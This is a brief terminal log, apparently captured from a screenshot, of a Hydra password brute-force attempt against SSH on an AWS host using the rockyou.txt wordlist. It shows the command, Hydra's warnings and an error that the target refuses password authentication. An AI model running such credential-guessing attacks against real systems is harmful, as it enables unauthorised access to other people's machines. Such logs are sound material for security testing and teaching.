 ubuntu@ip-10-192-11-111:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-87-0.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-07 08:07:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-203-87-0.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.232:22/ does not support password authentication.
ubuntu@ip-10-192-11-111:~$